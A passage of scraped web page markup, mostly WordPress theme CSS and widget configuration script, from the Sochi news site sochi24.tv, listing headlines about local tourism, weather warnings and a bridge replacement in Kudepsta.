.td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-4218","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6041";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1209";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/" rel="bookmark" class="td-image-wrap " title="В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/01/fc7b4bee-c693-406e-ac9d-090bc7036f03-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/" rel="bookmark" title="В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта">В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи можно бесплатно посетить культурно-этнографический комплекс «Моя Россия»,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/" rel="bookmark" class="td-image-wrap " title="Около 685 тысяч гостей посетили Сочи в январе 2025 года"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/02/kurort-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/" rel="bookmark" title="Около 685 тысяч гостей посетили Сочи в январе 2025 года">Около 685 тысяч гостей посетили Сочи в январе 2025 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам зимних каникул средняя загрузка средств размещения Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/" rel="bookmark" class="td-image-wrap " title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/laviny-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/" rel="bookmark" title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды">Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Метеорологи предупредили об ухудшении погоды в Сочи и на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination 